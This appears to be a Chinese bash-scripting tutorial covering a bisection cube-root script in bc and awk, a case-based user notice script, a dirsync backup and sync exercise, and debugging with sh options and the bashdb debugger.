

## 数的三次方根（until、二分）

经典基础算法——二分法

给定一个浮点数n，求它的三次方根。

### 输入格式

~~共一行，包含一个浮点数 n。~~

一个浮点数n，作为参数输入。

### 输出格式

共一行，包含一个浮点数，表示问题的解。

注意，结果保留 6 位小数。

### 数据范围

−10000≤n≤10000

### 输入样例

1000.00

### 输出样例

10.000000

### 代码

bc版

|  |  |
| --- | --- |
|  | Solve_Cube_Root.sh |
|  |
| #!/bin/bash  eps**=**0**.**00000001 # 保留6位小数，精度取6+2=8位，故为1e-8  # read -p "please input a num: " x # 从IO读取输入  x**=$1** # 从参数读取输入  l**=-**100**;** r**=**100  **until** delta**=`echo "scale=8; $r-($l)" | bc`** # 计算区间长度delta  **[** **`echo "$delta<=$eps" | bc`** **-**eq 1 **]** # 直到满足精度eps为止  **do**  mid**=`echo "scale=8; ($l+$r)/2" | bc`** # 计算区间中点mid  val**=`echo "scale=8; $mid*$mid*$mid" | bc`** # 计算当前mid的三次方  **if** **[** **`echo "$val>=$x" | bc`** **-**eq 1 **]** # 如果mid大了  **then**  r**=$mid** # 右端点向左缩  **else** # 如果mid小了  l**=$mid** #左端点向右缩  **fi**  **done**  **printf** "%.6f\n" **$l** | |
|  | Solve_Cube_Root.sh |
|  |

awk版（推荐！可以直接使用C语法）

|  |  |
| --- | --- |
|  | Solve_Cube_Root_awk.sh |
|  |
| #!/bin/bash  eps**=**0**.**00000001 # 保留6位小数，精度取6+2=8位，故为1e-8  # read -p "please input a num: " x # 从IO读取输入  x**=$1** # 从参数读取输入  l**=-**100**;** r**=**100  **until** delta**=`echo $l $r | awk '{printf "%.8f",$2-$1}'`** # 计算区间长度delta  **[** **`echo $delta $eps | awk '{printf ($1<=$2)?"true":"false"}'`** **==** "true" **]** # 直到满足精度eps为止  **do**  mid**=`echo $l $r | awk '{printf "%.8f",($1+$2)/2}'`** # 计算区间中点mid  val**=`echo $mid | awk '{printf "%.8f",$1*$1*$1}'`** # 计算当前mid的三次方  **if** **[** **`echo $val $x | awk '{printf $1>=$2}'`** **-**eq 1 **]** # 如果mid大了  **then**  r**=$mid** # 右端点向左缩  **else** # 如果mid小了  l**=$mid** #左端点向右缩  **fi**  **done**  **printf** "%.6f\n" **$l** | |
|  | Solve_Cube_Root_awk.sh |
|  |

./Solve_Cube_Root.sh 1000.00

验证一下



对于5的三次方根，除了bc程序，我们还可以使用awk来验证

echo 5 3 | awk '{printf "%.8f\n", $1^(1/$2)}'



可见二分结果正确

注意：**bash本身不能进行浮点数运算及比较！**需要调用bc或awk来完成这些操作！！

## 获取通知（case、C-style for）

假如你是root用户，你的工作环境中有许多用户，现在你想让每个用户接收一些通知，如何实现呢？我们可以使用case来做这件事。

|  |  |
| --- | --- |
|  | Get_Notice.sh |
|  |
| #!/bin/bash  **case** **$USER** **in**  rich **|** barbara**)**  **echo** "Welcome, $USER."  **echo** "Please enjoy your work!"**;;**  christine **|** tim**)**  **echo** "Welcome, $USER."  **echo** "Please finish your paper before the end of April!"**;;**  xuwp**)**  **echo** "Ohh, $USER! What are you doing in here loser? This is our turt!"  **echo** "And guess what this is a no loser zone and you're not allowed!"  **echo** "Now listen here $USER, root and rich are hosting the most epic party this weekend."  **echo** "All the popular people are coming! But guess who's not coming?"  **echo** "YOUU!!!"  **echo** "Now run on /home/xuwp/ $USER before I make you do my homework!"  **echo** "(root got him!)"  **echo** "Get burnt!"  **echo** "so Why haven't you started studying? Give you TEN seconds!"  **for** **((**i**=**1**;**i**<=**10**;**i++**))**  **do**  **echo** -e "$i..\c"  **sleep** 1s  **done**  **echo** ""  **;;**  **\*)**  **echo** "Hello!"**;;**  **esac** | |
|  | Get_Notice.sh |
|  |

chmod o+x Get_Notice.sh

让普通用户具有执行该文件的权限

对用户rich



对用户christine



对用户xuwp



很不错，实现了目标功能。

## dirsync（题源：2020浙江大学）

编写一个实现文件备份和同步的shell脚本程序dirsync。程序的参数是两个需要备份同步的目录，如:

dirsync **~**\dir1 **~**\dir2 # ~\dir1为源目录，~\dir2为目标目录

dirsync程序实现两个目录内的所有文件和子目录（递归所有的子目录）内容保持一致。程序基本功能如下。

1) 备份功能：目标目录将使用来自源目录的最新文件，新文件和新子目录进行升级，源目录将保持不变。dirsync程序能够实现增量备份。

2) 同步功能：两个方向上的旧文件都将被最新文件替换，新文件都将被双向复制。源目录被删除的文件和子目录，目标目录也要对应删除。

3) 其它功能自行添加设计。

提示：不能使用现有的备份或同步程序，如：/usr/bin/rsync

这是一道综合应用题，但并不是很难，只要按照题意模拟即可，代码解释详见注释。

|  |  |
| --- | --- |
|  | Get_Notice.sh |
|  |
| usage**()** # 提示正确用法  **{**  **echo** "Usage: $0 <mode:backup|sync> source_dir target_dir"  **}**  **if** **[** **$#** **-**ne 3 **]** **;** **then** # 如果输入参数不为3个，报错  **if** **[** **$#** **-**lt 3 **]** **;** **then**  **echo** -n "Missing argument(s)! "  **elif** **[** **$#** **-**gt 3 **]** **;** **then**  **echo** -n "Too many arguments! "  **fi**  usage  **exit** 1  **fi**  **if** **[** "$1" **!=** "backup" **-a** "$1" **!=** "sync" **]** **;** **then** # 如果参数第一项不为 "backup" 或 "sync"，报错  **echo** -n "Mode not recognized. "  usage  **exit** 1  **fi**  **if** **[** **!** **-d** "$2" **]** **;** **then** # 输入源目录不存在，报错  **echo** "$0: Source dir '$2': No such directory"  **exit** 1  **fi**  mode**=$1**  src**=$2;** tgt**=$3**  rmExtraFiles**()** # 接受两个参数：源文件夹、目标文件夹，递归删除目标文件夹中在源文件夹中不存在的文件  **{**  **for** file **in** **$2/\*** **;** **do** # 遍历目标文件夹中的所有文件  **if** **[** **!** **-e** "${file/$2/$1}" **]** **;** **then** # 如果文件在源文件夹中不存在，删除之  **rm** **-**rf "$file"  **elif** **[** **-d** "$file" **]** **;** **then** # 如果文件是目录，递归执行检查删除操作  rmExtraFiles "${file/$2/$1}" "$file"  **fi**  **done**  **}**  **sync()** # 同步功能  **{**  **[** **!** **-d** "$2" **]** **&&** **echo** "Target directory '$2' does not exist. Creating target dir..." **&&** **mkdir** -p "$2" # 输入目标目录不存在，则创建新目录  rmExtraFiles "$1" "$2" # 首先移除目标文件夹中多余的文件  **cp** **-**Trup "$1" "$2" # 用源文件夹的文件更新目标文件夹（-u: 更新的文件才会被复制）  **cp** **-**Trup "$2" "$1" # 用目标文件夹的文件更新源文件夹  **}**  **case** **$mode** **in**  backup**)** # 备份功能  **echo** "Backing up $src -> $tgt..."  **[** **!** **-d** "$tgt" **]** **&&** **echo** "Target directory '$tgt' does not exist. Creating target dir..." **&&** **mkdir** -p "$tgt" # 输入目标目录不存在，则创建新目录  # 将src目录递归地(-r)、保留属性地(-p)复制到tgt目录(-T: treat DEST as a normal file)，且当源文件更新/目标目录没有此文件时才复制(-u)，由此实现备份功能  **cp** **-**Trup "$src" "$tgt" **&&** **echo** "Backup from $src to $tgt completed!" **||** **(echo** "$0: Backup failed"**;** **exit** 1**)**  **;;**  **sync)** # 同步功能  **echo** "Syncing $src <-> $tgt..."  **sync** "$src" "$tgt" **&&** **echo** "Sync $src and $tgt completed!" **||** **(echo** "$0: Sync failed"**;** **exit** 1**)**  **;;**  **\*)**  **echo** -n "$0: Mode error! "  usage  **exit** 1  **;;**  **esac**  **exit** 0 | |
|  | Get_Notice.sh |
|  |

1. backup功能测试

首先创建两个文件夹dir1和dir2，在dir1中新建一个文件test.txt

mkdir dir1

mkdir dir2

echo "test" > ./dir1/test.txt



在backup前后分别查看两文件夹

ll ./dir1

./Dirsync.sh backup dir1 dir2

ll ./dir2



可以发现dir1的内容备份到了dir2

2. sync功能测试

以github为例，仓库中的内容是新的，本地的内容是旧的，git pull操作会将仓库中的新内容更新至本地。

假设dir1是仓库，dir2是本地，首先在dir2新建一个文件test2.txt，**稍等一会后**，在dir1中新建同名文件test2.txt。

在sync前后分别查看两文件夹

ll ./dir1 ./dir2

./Dirsync.sh sync dir1 dir2

ll ./dir1 ./dir2



发现本地dir2较旧文件已经被更新为了仓库dir1的较新文件。

这里只测试了单向更新（类似git pull），事实上是可以双向的，但是两对新旧文件不太直观，故略。

## shell程序的调试

### sh

sh是shell自带的检查程序，功能有限但十分简单，常用于检查语法和变量跟踪。

sh [-nvx] scripts.sh

选项与参数：

-n：不执行script，仅检查语法问题；

-v：执行script前，先将 scripts的内容输出到屏幕上；

-x：将使用到的script内容显示到屏幕上（变量跟踪）。

假设有这样一个错误的Shell程序

|  |  |
| --- | --- |
|  | Shell_Debug.sh |
|  |
| #!bin/bash    **for** **((**i**=**10**;**i**>**0**;**i++**))**  **do**  println "i=$i"  end | |
|  | Shell_Debug.sh |
|  |

这个程序的错误很显然

1. 语义错误：从10循环至0（不含）应让循环变量自减i—

2. 语法错误：输出至屏幕的命令为echo而不是println

3. 语法错误：for循环语句块英文为do-done而不是do-end

我们来测试一下sh程序



只检查出了语法错误3，看来sh的检查能力有限。

改正错误3后继续测试



仍没有检查出语法错误2，但在执行时对语法错误2报错了。

改正语法错误2后继续测试



我们发现输出顺序不是从10到1逆序输出，这是怎么回事呢？（假装我们是新手）这时候就可以使用-x参数了。



这时我们通过变量跟踪终于找到了自己的错误，逆序应该自减而不是自增。

改正语义错误1后继续运行。



结果正确，我们通过sh成功解决了我们的三个错误！（其实完全没必要）

### bashdb

通过对sh的使用，其实我们也能感觉到，它多编程人员的帮助只能说是聊胜于无，那么Bash中有没有类似C语言中强大的gdb工具呢？

有，它叫bashdb，我们首先应该安装它。

#### 安装

**获取bash版本**

bash --version



**获取bashdb**

wget https://jaist.dl.sourceforge.net/project/bashdb/bashdb/4.4-1.0.1/bashdb-4.4-1.0.1.tar.gz



**解压**

tar -zxvf bashdb-4.4-1.0.1.tar.gz



**查看支持版本**

cat README.md | grep Bash



**配置**

./configure





**编译、检查**

make

make check



check部分十分漫长，建议还是不要做这步。

**安装**

make install



**查看版本**

bashdb --version



#### 使用

bashdb的使用和gdb差不多，这里简单演示几个常用功能



**h：help，查看全部命令。**

